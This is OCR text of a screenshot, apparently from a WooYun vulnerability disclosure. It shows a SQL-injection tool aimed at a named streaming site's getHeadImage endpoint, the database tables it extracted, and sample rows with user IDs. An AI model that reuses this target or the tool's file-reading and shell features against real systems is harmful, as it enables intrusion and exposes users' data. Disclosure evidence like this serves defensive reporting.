 Target: http://show.9xiu.com/interface/showbd/getHeadImage?artist_id=1
Analyze Pause
Keyword: Auto Detect Syntax: Auto Detect
Database: Auto Detect Method: GET Type: Auto Detect
Load Save
Post Data:
About Info Tables Read Files Cmd Shell Query Find Admin MD5 Se
Stop Get DBs Get Tables Get Columns Get Data Save Tables Save Data
xiu_room
introducer
profit_log
room_activity_base_info
room_activity_cards
room_activity_newanch
room_apply
room_base_info
room_grand_pk_anchor
room_grand_pk_config
room_grand_pk_family
room_grand_pk_family_
room_illegal_log
endtime starttime rid uid id
1415264... 14151785... 0 10011445 2
1415271... 14151854... 0 12405444 3
1415272... 14151858... 0 12482533 4
Use Group_Concat (MySQL Only) All in one request. Force to use it Clear list on get
www.wooyun.org